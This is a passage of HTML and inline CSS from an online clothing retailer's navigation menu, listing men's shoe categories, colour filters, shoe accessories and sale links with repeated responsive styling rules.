    <a href="https://www.charlestyrwhitt.com/eu/mens-shoes/"
       class="navigationLink-7409128360 
       capitalize d-block mls-d-none text-decoration-underline m-top-s no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View all shoes
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1663830357 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1663830357 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1663830357 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1663830357 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shoes/new-season/"
       class="navigationLink-1663830357 
       bottom-line capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        New shoes
    </a>



</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-8047653119 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-8047653119 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-8047653119 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-8047653119 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-8047653119) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-8047653119 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Category
        

    </h3>




</div></div>
<div class="experience-region experience-detailsLinks"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9641664513 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9641664513 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9641664513 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9641664513 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shoes/"
       class="navigationLink-9641664513 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all shoes
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9965659028 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9965659028 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9965659028 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9965659028 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shoes/smart-shoes/"
       class="navigationLink-9965659028 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Smart Shoes
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9447148038 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9447148038 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9447148038 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9447148038 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shoes/casual/"
       class="navigationLink-9447148038 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Casual Shoes
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8345947591 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8345947591 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8345947591 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8345947591 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shoes/loafers/"
       class="navigationLink-8345947591 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Loafers
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4265905193 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4265905193 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4265905193 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4265905193 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shoes/sneakers/"
       class="navigationLink-4265905193 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Trainers
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2580352137 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2580352137 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2580352137 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2580352137 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shoes/boots/"
       class="navigationLink-2580352137 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Boots
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7564083280 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7564083280 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7564083280 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7564083280 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shoes/boat/"
       class="navigationLink-7564083280 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Boat Shoes
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1312558970 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1312558970 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1312558970 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1312558970 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shoes/new-season/"
       class="navigationLink-1312558970 
       capitalize d-none mps-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        New Shoes
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7317757944 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7317757944 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7317757944 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7317757944 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/sale/mens-shoes/"
       class="navigationLink-7317757944 
       capitalize mls-d-none 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Shoes
    </a>



</div></div>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-1810935334 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-1810935334 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-1810935334 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-1810935334 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-1810935334) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-1810935334 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Colour
        

    </h3>




</div></div>
<div class="experience-region experience-detailsLinks"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7172228462 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7172228462 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7172228462 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7172228462 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shoes/"
       class="navigationLink-7172228462 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all shoes
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8133833756 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8133833756 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8133833756 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8133833756 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shoes/?prefn1=webColour&amp;prefv1=BLACK"
       class="navigationLink-8133833756 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Black Shoes
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5265590305 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5265590305 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5265590305 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5265590305 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shoes/?prefn1=webColour&amp;prefv1=BLUE"
       class="navigationLink-5265590305 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Blue Shoes
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1989812614 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1989812614 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1989812614 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1989812614 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shoes/?prefn1=webColour&amp;prefv1=BROWN"
       class="navigationLink-1989812614 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Brown Shoes
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2867239177 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2867239177 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2867239177 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2867239177 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/sale/mens-shoes/"
       class="navigationLink-2867239177 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Shoes
    </a>



</div></div>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-9215483699 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-9215483699 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-9215483699 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-9215483699 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-9215483699) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-9215483699 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Shoe Accessories
        

    </h3>




</div></div>
<div class="experience-region experience-detailsLinks"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4538569535 {
        font-size: 16px;
        font-weight: 600 ;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4538569535 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4538569535 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4538569535 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shoes/"
       class="navigationLink-4538569535 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all shoes
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9455323950 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9455323950 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9455323950 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9455323950 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-accessories/socks/"
       class="navigationLink-9455323950 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Socks
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1446596327 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1446596327 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1446596327 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1446596327 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-accessories/shoe-care/"
       class="navigationLink-1446596327 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Shoe Care
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3582590378 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3582590378 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3582590378 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3582590378 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/editorial-style-tips/about-our-shoe-range.html"
       class="navigationLink-3582590378 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Smart Shoe Guide
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3791571319 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3791571319 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3791571319 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3791571319 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/sale/mens-shoes/"
       class="navigationLink-3791571319 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        SALE
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3407660512 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3407660512 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3407660512 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3407660512 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/sale/mens-shoes/"
       class="navigationLink-3407660512 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-red1 
       ls-red1
       ">
        Sale Shoes
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8887428894 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8887428894 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8887428894 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8887428894 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/sale/mens-shoes/"
       class="navigationLink-8887428894 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Shoes
    </a>



</div></div>
</div></div>
<div class="js-trending-mobile-carousel nav-touch-device"></div>
<div class="d-none nav-non-touch-device navigation__gallery"><div class="experience-component experience-layouts-1column1row">

<style>
    

    .column1-7773512603 {
        
        background-size: cover;
        background-position: center;
        box-shadow: none;
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    @media only screen and (min-width: 768px) {
        .column1-7773512603 {
            
            box-shadow: none;
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }
    }
    @media only screen and (min-width: 1024px) {
        .column1-7773512603 {
            
            box-shadow: none;
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }
    }
    @media only screen and (min-width: 1366px) {
        .column1-7773512603 {
            
            box-shadow: none;
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }
    }

    @media (min-width: 1024px) and (hover: none), (min-width: 1024px) and (pointer: coarse) {
        .column1-7773512603 [class^="single-image-bg-"] {
            background-position: center right;
        }
    }
</style>


    <div class="column1-7773512603 bg-none mps-bg-none mls-bg-none 
        ">

    <div class="m-left-xl ">
        <div class="experience-region experience-column1"><div class="experience-component experience-layouts-imageWithTextAndBtn">
<style>
    .image-wtab-9832877711 {
        padding: 0 0 0 0;
    }

    @media only screen and (min-width: 1024px) {
        .image-wtab-9832877711 {
            padding: 0 0 0 0;
        }
    }

    @media only screen and (min-width: 1366px) {
        .image-wtab-9832877711 {
            padding: 0 0 0 0;
        }
    }
</style>

<div class="position-relative imageWithTextAndBtn">
    <div class="slick-slide1  image-wtab-9832877711">
        <div class="experience-region experience-mainImage"><div class="experience-component experience-assets-singleImage">






    


<style>
    

    .experience-assets-singleImage {
        overflow: hidden;
    }

    .single-image3720141202 {
        scale: 1;
        transition: all 1s;
    }
    
    .single-image3720141202-wraapper {
        border-radius: 0;
    }
    
    .single-image3720141202 {
        aspect-ratio: auto 750 / 1425;
    }
    
    .single-image3720141202.in-view {
        scale: 1;
        transition: all 1s;
    }
    
    .single-image3720141202-wraapper .image-badge,
    .single-image-bg-3720141202 .image-badge {
        inset: 256px auto 0 13px;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 12px;
        border-top: none;
        border-bottom: none;
        border-left: none;
        border-right: none;
    }

    .single-image-bg-3720141202 {
        background-attachment: local;
        background-size: cover;
        background-position: center center;
        background-repeat: no-repeat;
        background-image: url(https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwed486db0/merchAssets/AW25/blackfriday/Nav_CM_Desk_Shoes.jpg);
    }

    @media only screen and (min-width: 768px) {
        .single-image3720141202 {
            scale: 1;
            transition: all 1s;
        }
        
        .single-image3720141202.in-view {
            scale: 1;
            transition: all 1s;
        }
/* 
        .single-image-bg-3720141202.in-view {
            scale: 1;
            transition: all 1s;
        } */
        
        .single-image3720141202-wraapper .image-badge,
        .single-image-bg-3720141202 .image-badge {
            inset: 256px auto 0 13px;
            padding: 0 0 0 0;
            font-size: 12px;
        }

        .single-image-bg-3720141202 {
            background-attachment: local;
            background-size: cover;
            background-position: center center;
            background-repeat: no-repeat;
            background-image: url(https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwed486db0/merchAssets/AW25/blackfriday/Nav_CM_Desk_Shoes.jpg);
        }
    }

    @media only screen and (min-width: 1024px) {
        .single-image3720141202 {
            scale: 1;
            transition: all 1s;
        }
        
        .single-image3720141202 {
            aspect-ratio: auto 562 / 724;
        }
        
        .single-image3720141202.in-view {
            scale: 1;
            transition: all 1s;
        }

        .single-image-bg-3720141202 {
            transition: all 0.8s ease-in-out;
        }

        .a--single-image-bg-3720141202:hover .single-image-bg-3720141202 {
            transform: scale(null);
        }
        
        .single-image3720141202-wraapper .image-badge,
        .single-image-bg-3720141202 .image-badge {
            inset: 20px auto 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .single-image-bg-3720141202 {
            background-attachment: local;
            background-size: cover;
            background-position: center center;
            background-repeat: no-repeat;
            background-image: url(https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwed486db0/merchAssets/AW25/blackfriday/Nav_CM_Desk_Shoes.jpg);
        }
    }

